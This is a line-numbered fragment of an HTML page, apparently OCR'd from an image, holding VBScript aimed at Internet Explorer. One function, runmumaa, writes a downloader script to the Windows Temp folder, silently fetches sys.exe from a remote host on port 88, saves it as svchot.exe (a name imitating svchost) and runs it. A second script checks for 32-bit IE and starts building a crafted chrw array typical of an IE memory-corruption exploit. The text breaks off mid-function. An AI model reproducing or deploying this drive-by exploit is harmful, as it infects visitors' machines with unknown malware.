 two.htm
8 <SCRIPT language=VBScript>
9 function runmumaa()
10 On Error Resume Next
11 Set objWsh = CreateObject("Wscript.Shell")
12 objWsh.run "cmd.exe /c echo >>C:\Windows\Temp\text.vbs Set xPost=createObject(""Microsoft.XMLHTTP"") & echo
>>C:\Windows\Temp\text.vbs xPost.Open ""GET"",""http://www.baidu2233.com:88/sys.exe"",0 & echo
>>C:\Windows\Temp\text.vbs xPost.Send() & echo >>C:\Windows\Temp\text.vbs set
sGet=createObject(""ADODB.Stream"") & echo >>C:\Windows\Temp\text.vbs sGet.Mode=3 & echo
>>C:\Windows\Temp\text.vbs sGet.Type=1 & echo >>C:\Windows\Temp\text.vbs sGet.Open() & echo
>>C:\Windows\Temp\text.vbs sGet.Write xPost.ResponseBody & echo >>C:\Windows\Temp\text.vbs sGet.SaveToFile
""C:\Windows\Temp\svchot.exe"",2",0
13 objWsh.run "cscript.exe C:\Windows\Temp\text.vbs",0,true
14 wscript.sleep 10000
15 objWsh.run "C:\Windows\Temp\svchot.exe"
16 document.write(Err.Description)
17 end function
18 </SCRIPT>
19 <SCRIPT language=VBScript>
20
21 dim   aa()
22 dim   ab()
23 dim   a0
24 dim   a1
25 dim   a2
26 dim   a3
27 dim   win9x
28 dim   intVersion
29 dim   rnda
30 dim   funclass
31 dim   myarray
32 Begin()
33 function Begin()
34   On Error Resume Next
35   info=Navigator.UserAgent
36   if(instr(info,"Win64")>0)   then
37      exit   function
38   end if
39   if (instr(info,"MSIE")>0)   then
40              intVersion = CInt(Mid(info, InStr(info, "MSIE") + 5, 2))
41   else
42      exit   function
43   end if
44      win9x=0
45   BeginInit()
46   If Create()=True Then
47      myarray=        chrw(01)&chrw(2176)&chrw(01)&chrw(00)&chrw(00)&chrw(00)&chrw(00)&chrw(00)
48      myarray=myarray&chrw(00)&chrw(32767)&chrw(00)&chrw(0)
49      if(intVersion<4) then
50          document.write("<br> IE")
51          document.write(intVersion)